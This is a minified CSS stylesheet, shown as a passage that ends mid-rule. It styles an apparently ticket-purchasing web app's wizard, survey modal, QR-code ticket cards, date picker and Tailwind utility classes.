.step-item:last-child{border-right:0 !important}.widget-wizard-header .step-item:first-child{border-left:0 !important}.widget-sections .widget-wizard{height:100%;position:relative;transition:padding-top .3s}.widget-sections .widget-wizard .govx-button{margin:0 auto;text-align:center;margin-top:50px}.widget-sections .widget-wizard .govx-button .govx-verify-error{text-align:left;width:400px;margin:10px auto;margin-bottom:20px}.widget-sections .widget-wizard .govx-button .btn{line-height:36px;font-size:15px;min-width:300px;padding:0 20px;width:auto}.widget-sections .widget-wizard .widget-control{width:100%;transition:height .3s}.widget-wizard-body{height:100%;position:relative}.widget-wizard-body .widget-scroll-progressbar{position:absolute;width:100%;top:0;background:#000;height:3px;left:0;z-index:50}.widget-wizard-body .widget-view{height:100%;position:relative}.widget-wizard-body .widget-view .widget-view-wrapper{height:calc(100% - 120px);overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;padding:0;scrollbar-width:thin;scrollbar-color:#babac0 transparent}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar{background-color:transparent;width:8px}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-track{background-color:transparent}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-thumb{background-color:#babac0;border-radius:8px;border:2px solid #fff}.widget-wizard-body .widget-view .widget-view-wrapper ::-webkit-scrollbar-button{display:none}@media (min-width:768px){.widget-wizard-body .widget-view .widget-view-wrapper{padding:0 30px 10px 30px}}.widget-wizard-body .widget-view .widget-view-wrapper > div{padding-bottom:50px;transition:padding-bottom .3s}@media (min-width:789px){.widget-wizard-body .widget-view .widget-view-wrapper > div{padding-bottom:0}}.widget-wizard-body .widget-view .widget-view-wrapper.with-zip,.widget-wizard-body .widget-view .widget-view-wrapper.with-payLater{height:calc(100% - 162px)}.widget-wizard-body .widget-view .widget-view-wrapper.no-widget-bottom{height:100% !important}.idme-button-clss{margin-left:26%;margin-bottom:12px}@media (min-width:768px){.post-purchase-survey-modal .modal-body{min-height:600px}}.post-purchase-survey-modal .modal-body *{color:#15232e}.post-purchase-survey-modal .modal-body .section{padding:10px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;border-top:12px solid #000;text-align:center;margin-bottom:16px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section{padding:24px;margin-bottom:24px}}.post-purchase-survey-modal .modal-body .section .emotion-icon{display:inline;margin-right:12px}@media (min-width:769px){.post-purchase-survey-modal .modal-body .section .emotion-icon{margin-right:35px}}.post-purchase-survey-modal .modal-body .section .emotion-icon:last-child{margin-right:0}.post-purchase-survey-modal .modal-body .section > *{font-weight:500;font-size:11px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section > *{font-size:14px}}.post-purchase-survey-modal .modal-body .section p{font-weight:600;font-size:16px}@media (min-width:768px){.post-purchase-survey-modal .modal-body .section p{font-size:24px}}.post-purchase-survey-modal .modal-body .section .left,.post-purchase-survey-modal .modal-body .section.left{text-align:left}.post-purchase-survey-modal .modal-body .form .form-group .control-label{font-size:16px !important;font-weight:500 !important;margin-bottom:16px !important}@media (min-width:769px){.post-purchase-survey-modal .modal-body .form .form-group .control-label{font-size:18px !important;margin-bottom:24px !important}}.post-purchase-survey-modal .modal-body .form .form-group textarea{font-size:13px;min-height:190px}.post-purchase-survey-modal .modal-body .error-message{background:#eb5757;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:3px;color:#fff;font-size:13px;padding:20px;margin-bottom:30px}.post-purchase-survey-modal .modal-body .error-message b{font-size:14px;margin-bottom:15px}.post-purchase-survey-modal .modal-body .btn{color:#fff}@media (min-width:468px){.post-purchase-survey-modal .modal-body .btn{line-height:46px;max-width:250px}}.qr-code-ticket-card{width:100%;display:flex;justify-content:center;border-radius:7px;background-color:#e9e9e9;height:100%}.qr-code-ticket-card .inside-wrapper{padding:10px;width:90%;background-color:#fff !important;border-radius:10px}.qr-code-ticket-card .header{margin-bottom:25px}.qr-code-ticket-card .event-title{margin-bottom:3px;margin-left:10px;display:inline;font-size:20px}.qr-code-ticket-card .org-logo{display:inline}.qr-code-ticket-card .org-logo img{display:inline-block;height:50px;width:auto}.qr-code-ticket-card .ticket-count{margin:25px auto 0;text-align:center;clear:both;font-size:14px}.qr-code-ticket-card .qr-code{height:95%;width:95%;margin:3px;max-width:150px;max-height:150px;min-width:100px;min-height:100px}.qr-code-ticket-card .color{height:43%;width:43%;margin:15px auto 30px;border-radius:8px;border-width:5px}.qr-code-ticket-card .order-number{display:inline;float:left;margin-bottom:10px;font-size:14px}.qr-code-ticket-card .doors-open{display:inline;float:right;font-size:14px}.qr-code-ticket-card .footer{font-size:14px;display:flex;bottom:10px;width:80%}.qr-code-ticket-card .event-date{margin-bottom:7px}.qr-code-ticket-card .logo-event-container{display:flex}.qr-code-ticket-card .text-bold{font-weight:bold}.qr-code-ticket-card .external-ticket{text-align:center}.qr-code-ticket-card .half-circles{margin-top:10px}.qr-code-ticket-card .left-half-circle{height:12px;width:12px;border-radius:6px;background-color:#e9e9e9;position:relative;float:left;right:15px}.qr-code-ticket-card .right-half-circle{height:12px;width:12px;border-radius:6px;background-color:#e9e9e9;position:relative;float:right;left:15px}.qr-code-ticket-card .line-limit{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.qr-code-ticket-card .section{display:inline-block;width:40%}.qr-code-ticket-card .row,.qr-code-ticket-card .seat{display:inline-block;width:10%}.qr-code-ticket-card .row{margin-right:10px}.qr-code-ticket-route{background-color:#e9e9e9;height:100%}.qr-code-ticket-route .pagination-dot{height:10px;width:10px;background-color:#fff;border-radius:50%;display:inline-block;border:1px solid #000}.qr-code-ticket-route .pagination-dot-active{height:10px;width:10px;border-radius:50%;display:inline-block;border:1px solid #000;background-color:#000}.qr-code-ticket-route .pagination-dots li{display:inline;margin:10px}.qr-code-ticket-route .pagination-dots{width:100%;display:flex;justify-content:center}.qr-code-ticket-route .fevo-logo{margin:0 auto 5px;height:30px;width:auto;display:block;justify-content:center}.qr-code-ticket-route .top-padding{height:5px;background-color:#e9e9e9}.qr-code-ticket-route .disclaimer{margin:0 5px;text-align:center;font-size:8px;position:absolute;bottom:1px}@media (min-width:769px){.qr-code-ticket-route .disclaimer{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.qr-code-ticket-route .wallet-btn{width:140px;height:45px;background-size:140px 45px}.qr-code-ticket-route .apple-wallet-btn{background-image:url("/react/dist/assets/images/US-UK_Add_to_Apple_Wallet_RGB_101421.png")}.qr-code-ticket-route .google-wallet-btn{background-image:url("/react/dist/assets/images/enIN_add_to_google_wallet_add-wallet-badge.png")}.qr-code-ticket-route .only-print{display:none}@media print{@page{margin:.3in 1in .3in 1in !important;size:5.8in 9.8in !important}.qr-code-ticket-route .swiper{overflow:visible;width:100% !important}.qr-code-ticket-route .swiper-wrapper{display:block;overflow:visible}.qr-code-ticket-route .swiper-slide{width:100% !important;height:100% !important}.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .color-code{width:75% !important}.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .color-code,.qr-code-ticket-route .swiper-slide .qr-code-ticket-card .qr-code{min-width:unset !important;max-width:unset !important;min-height:unset !important;max-height:unset !important}.qr-code-ticket-route .pagination-dots{display:none}.qr-code-ticket-route .fevo-logo{display:none}.qr-code-ticket-route .disclaimer{display:none}.qr-code-ticket-route .disclaimer,.qr-code-ticket-route .logo-event-container{text-align:center;width:100%}.qr-code-ticket-route .disclaimer.only-print{margin:0;text-align:center;font-size:8px;position:absolute;bottom:-100px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.qr-code-ticket-route .only-print{display:block}.qr-code-ticket-route .swiper-slide.slide{display:block}.qr-code-ticket-route .swiper-slide.slide{page-break-after:always}}.pagination .link{float:left;color:#000;font-size:12px;cursor:pointer;line-height:40px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pagination .link:hover{color:#4d4d4d}.pagination .link.page{margin:0 6px}.pagination .link.page.active{color:#000;font-weight:600;text-decoration:underline;position:relative}.pagination .material-icons{position:relative;font-size:16px;top:4px;margin:0 3px}.pagination .link-prev{margin-right:19px}.pagination .link-next{margin-left:19px}.rdp{--rdp-cell-size: 40px;--rdp-caption-font-size: 18px;--rdp-accent-color: #0000ff;--rdp-background-color: #e7edff;--rdp-accent-color-dark: #3003e1;--rdp-background-color-dark: #180270;--rdp-outline: 2px solid var(--rdp-accent-color);--rdp-outline-selected: 3px solid var(--rdp-accent-color);--rdp-selected-color: #fff;margin:1em}.rdp-vhidden{box-sizing:border-box;margin:0;background:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none;position:absolute!important;top:0;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(1px,1px,1px,1px)!important;border:0!important}.rdp-button_reset{appearance:none;position:relative;margin:0;padding:0;cursor:default;color:inherit;background:none;font:inherit;-moz-appearance:none;-webkit-appearance:none}.rdp-button_reset:focus-visible{outline:none}.rdp-button{border:2px solid transparent}.rdp-button[disabled]:not(.rdp-day_selected){opacity:.25}.rdp-button:not([disabled]){cursor:pointer}.rdp-button:focus-visible:not([disabled]){color:inherit;background-color:var(--rdp-background-color);border:var(--rdp-outline)}.rdp-button:hover:not([disabled]):not(.rdp-day_selected){background-color:var(--rdp-background-color)}.rdp-months{display:flex}.rdp-month{margin:0 1em}.rdp-month:first-child{margin-left:0}.rdp-month:last-child{margin-right:0}.rdp-table{margin:0;max-width:calc(var(--rdp-cell-size) * 7);border-collapse:collapse}.rdp-with_weeknumber .rdp-table{max-width:calc(var(--rdp-cell-size) * 8);border-collapse:collapse}.rdp-caption{display:flex;align-items:center;justify-content:space-between;padding:0;text-align:left}.rdp-multiple_months .rdp-caption{position:relative;display:block;text-align:center}.rdp-caption_dropdowns{position:relative;display:inline-flex}.rdp-caption_label{position:relative;z-index:1;display:inline-flex;align-items:center;margin:0;padding:0 .25em;white-space:nowrap;color:currentColor;border:0;border:2px solid transparent;font-family:inherit;font-size:var(--rdp-caption-font-size);font-weight:700}.rdp-nav{white-space:nowrap}.rdp-multiple_months .rdp-caption_start .rdp-nav{position:absolute;top:50%;left:0;transform:translateY(-50%)}.rdp-multiple_months .rdp-caption_end .rdp-nav{position:absolute;top:50%;right:0;transform:translateY(-50%)}.rdp-nav_button{display:inline-flex;align-items:center;justify-content:center;width:var(--rdp-cell-size);height:var(--rdp-cell-size);padding:.25em;border-radius:100%}.rdp-dropdown_year,.rdp-dropdown_month{position:relative;display:inline-flex;align-items:center}.rdp-dropdown{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:2;top:0;bottom:0;left:0;width:100%;margin:0;padding:0;cursor:inherit;opacity:0;border:none;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit}.rdp-dropdown[disabled]{opacity:unset;color:unset}.rdp-dropdown:focus-visible:not([disabled])+.rdp-caption_label{background-color:var(--rdp-background-color);border:var(--rdp-outline);border-radius:6px}.rdp-dropdown_icon{margin:0 0 0 5px}.rdp-head{border:0}.rdp-head_row,.rdp-row{height:100%}.rdp-head_cell{vertical-align:middle;font-size:.75em;font-weight:700;text-align:center;height:100%;height:var(--rdp-cell-size);padding:0;text-transform:uppercase}.rdp-tbody{border:0}.rdp-tfoot{margin:.5em}.rdp-cell{width:var(--rdp-cell-size);height:100%;height:var(--rdp-cell-size);padding:0;text-align:center}.rdp-weeknumber{font-size:.75em}.rdp-weeknumber,.rdp-day{display:flex;overflow:hidden;align-items:center;justify-content:center;box-sizing:border-box;width:var(--rdp-cell-size);max-width:var(--rdp-cell-size);height:var(--rdp-cell-size);margin:0;border:2px solid transparent;border-radius:100%}.rdp-day_today:not(.rdp-day_outside){font-weight:700}.rdp-day_selected,.rdp-day_selected:focus-visible,.rdp-day_selected:hover{color:var(--rdp-selected-color);opacity:1;background-color:var(--rdp-accent-color)}.rdp-day_outside{opacity:.5}.rdp-day_selected:focus-visible{outline:var(--rdp-outline);outline-offset:2px;z-index:1}.rdp:not([dir=rtl]) .rdp-day_range_start:not(.rdp-day_range_end){border-top-right-radius:0;border-bottom-right-radius:0}.rdp:not([dir=rtl]) .rdp-day_range_end:not(.rdp-day_range_start){border-top-left-radius:0;border-bottom-left-radius:0}.rdp[dir=rtl] .rdp-day_range_start:not(.rdp-day_range_end){border-top-left-radius:0;border-bottom-left-radius:0}.rdp[dir=rtl] .rdp-day_range_end:not(.rdp-day_range_start){border-top-right-radius:0;border-bottom-right-radius:0}.rdp-day_range_end.rdp-day_range_start{border-radius:100%}.rdp-day_range_middle{border-radius:0}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width: 321px){.\!container{max-width:321px!important}.container{max-width:321px}}@media (min-width: 640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width: 768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width: 1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width: 1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width: 1440px){.\!container{max-width:1440px!important}.container{max-width:1440px}}@media (min-width: 1920px){.\!container{max-width:1920px!important}.container{max-width:1920px}}.modal-fe .modal-box{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.modal-fe .modal-box:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.btn-yellow .btn-disabled{--tw-border-opacity: 1 !important;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))!important;--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important;--tw-text-opacity: 1 !important;color:rgb(157 157 157 / var(--tw-text-opacity, 1))!important}.btn-yellow .btn-disabled:not(.light *){--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1));--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.offer-description-list:not(.light *)>*{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.offer-description-list>ol>li>p{display:inline}.offer-description-list>ol{list-style-position:inside!important;list-style-type:decimal!important;padding-left:1.25rem;padding-top:.625rem}.offer-description-list>ul>li>p{display:inline}.offer-description-list>ul{list-style-position:inside!important;list-style-type:disc!important;padding-left:1.25rem;padding-top:.625rem}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.\!collapse{visibility:collapse!important}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.\!sticky{position:-webkit-sticky!important;position:sticky!important}.sticky{position:-webkit-sticky;position:sticky}.inset-y-0{top:0;bottom:0}.\!bottom-0{bottom:0!important}.\!left-0{left:0!important}.\!left-1\/2{left:50%!important}.\!left-2{left:.5rem!important}.\!left-\[-15px\]{left:-15px!important}.\!left-auto{left:auto!important}.\!right-0{right:0!important}.\!right-1\/2{right:50%!important}.\!right-auto{right:auto!important}.\!top-0{top:0!important}.\!top-\[10px\]{top:10px!important}.\!top-\[20px\]{top:20px!important}.-bottom-4{bottom:-1rem}.-right-\[24px\]{right:-24px}.-top-1\.5{top:-.375rem}.-top-\[1px\]{top:-1px}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-6{bottom:1.5rem}.bottom-\[-1px\]{bottom:-1px}.bottom-\[-24px\]{bottom:-24px}.bottom-\[10px\]{bottom:10px}.bottom-\[8px\]{bottom:8px}.bottom-\[calc\(100\%\+5px\)\]{bottom:calc(100% + 5px)}.left-0{left:0}.left-1{left:.25rem}.left-1\/2{left:50%}.left-1\/4{left:25%}.left-3{left:.75rem}.left-5{left:1.25rem}.left-6{left:1.5rem}.left-\[-140px\]{left:-140px}.left-\[-1px\]{left:-1px}.left-\[10px\]{left:10px}.left-\[15px\]{left:15px}.left-\[45px\]{left:45px}.right-0{right:0}.right-0\.5{right:.125rem}.right-1{right:.25rem}.right-1\/4{right:25%}.right-4{right:1rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-\[-0\.75rem\]{right:-.75rem}.right-\[-12px\]{right:-12px}.right-\[-5px\]{right:-5px}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[8px\]{right:8px}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-2{top:.5rem}.top-2\/4{top:50%}.top-3{top:.75rem}.top-4{top:1rem}.top-\[-0\.75rem\]{top:-.75rem}.top-\[-2px\]{top:-2px}.top-\[-5px\]{top:-5px}.top-\[-8px\]{top:-8px}.top-\[0px\]{top:0}.top-\[100px\]{top:100px}.top-\[12px\]{top:12px}.top-\[18px\]{top:18px}.top-\[1px\]{top:1px}.top-\[2px\]{top:2px}.top-\[34px\]{top:34px}.top-\[3px\]{top:3px}.top-\[4px\]{top:4px}.top-\[5px\]{top:5px}.top-\[60\%\]{top:60%}.top-\[6px\]{top:6px}.top-\[70\%\]{top:70%}.top-\[8px\]{top:8px}.isolate{isolation:isolate}.\!z-\[10000\]{z-index:10000!important}.\!z-\[1001\]{z-index:1001!important}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.col-span-2{grid-column:span 2 / span 2}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-full{grid-column:1 / -1}.col-start-8{grid-column-start:8}.\!float-right{float:right!important}.float-left{float:left}.\!m-0{margin:0!important}.m-0{margin:0}.m-1{margin:.25rem}.m-auto{margin:auto}.\!mx-0{margin-left:0!important;margin-right:0!important}.\!my-0{margin-top:0!important;margin-bottom:0!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-\[16px\]{margin-left:16px;margin-right:16px}.mx-\[20px\]{margin-left:20px;margin-right:20px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-\[10px\]{margin-top:10px;margin-bottom:10px}.my-\[5px\]{margin-top:5px;margin-bottom:5px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mb-2{margin-bottom:.5rem!important}.\!mb-20{margin-bottom:5rem!important}.\!mb-3{margin-bottom:.75rem!important}.\!mb-4{margin-bottom:1rem!important}.\!mb-5{margin-bottom:1.25rem!important}.\!ml-0{margin-left:0!important}.\!ml-2{margin-left:.5rem!important}.\!ml-\[10px\]{margin-left:10px!important}.\!mr-0{margin-right:0!important}.\!mr-1{margin-right:.25rem!important}.\!mr-3{margin-right:.75rem!important}.\!mt-0{margin-top:0!important}.\!mt-2{margin-top:.5rem!important}.\!mt-3{margin-top:.75rem!important}.\!mt-4{margin-top:1rem!important}.\!mt-\[19px\]{margin-top:19px!important}.\!mt-\[8px\]{margin-top:8px!important}.-ml-1{margin-left:-.25rem}.-ml-6{margin-left:-1.5rem}.-mt-6{margin-top:-1.5rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-11{margin-bottom:2.75rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[-1rem\]{margin-bottom:-1rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[14px\]{margin-bottom:14px}.mb-\[15px\]{margin-bottom:15px}.mb-\[1px\]{margin-bottom:1px}.mb-\[21px\]{margin-bottom:21px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[36px\]{margin-bottom:36px}.mb-\[42px\]{margin-bottom:42px}.mb-\[5px\]{margin-bottom:5px}.mb-\[8px\]{margin-bottom:8px}.ml-0{margin-left:0}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-3\.5{margin-left:.875rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-9{margin-left:2.25rem}.ml-\[-6px\]{margin-left:-6px}.ml-\[10px\]{margin-left:10px}.ml-\[12px\]{margin-left:12px}.ml-\[1rem\]{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-\[97px\]{margin-left:97px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mr-3{margin-right:.75rem}.mr-3\.5{margin-right:.875rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mr-\[10px\]{margin-right:10px}.mr-\[12px\]{margin-right:12px}.mr-\[15px\]{margin-right:15px}.mr-\[16px\]{margin-right:16px}.mr-\[20px\]{margin-right:20px}.mr-\[5px\]{margin-right:5px}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[105px\]{margin-top:105px}.mt-\[10px\]{margin-top:10px}.mt-\[14px\]{margin-top:14px}.mt-\[15px\]{margin-top:15px}.mt-\[17px\]{margin-top:17px}.mt-\[21px\]{margin-top:21px}.mt-\[25px\]{margin-top:25px}.mt-\[30px\]{margin-top:30px}.mt-\[32px\]{margin-top:32px}.mt-\[5px\]{margin-top:5px}.mt-\[60px\]{margin-top:60px}.mt-\[6px\]{margin-top:6px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.box-content{box-sizing:content-box}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.\!table{display:table!important}.table{display:table}.table-cell{display:table-cell}.table-footer-group{display:table-footer-group}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[269\/158\]{aspect-ratio:269/158}.aspect-square{aspect-ratio:1 / 1}.size-full{width:100%;height:100%}.\!h-0{height:0px!important}.\!h-\[20px\]{height:20px!important}.\!h-\[224px\]{height:224px!important}.\!h-\[22px\]{height:22px!important}.\!h-\[280px\]{height:280px!important}.\!h-\[30px\]{height:30px!important}.\!h-\[34px\]{height:34px!important}.\!h-\[35px\]{height:35px!important}.\!h-\[38px\]{height:38px!important}.\!h-\[400px\]{height:400px!important}.\!h-\[42px\]{height:42px!important}.\!h-\[50px\]{height:50px!important}.\!h-\[calc\(100\%-133px\)\]{height:calc(100% - 133px)!important}.\!h-\[calc\(100\%-162px\)\]{height:calc(100% - 162px)!important}.\!h-\[calc\(100\%-60px\)\]{height:calc(100% - 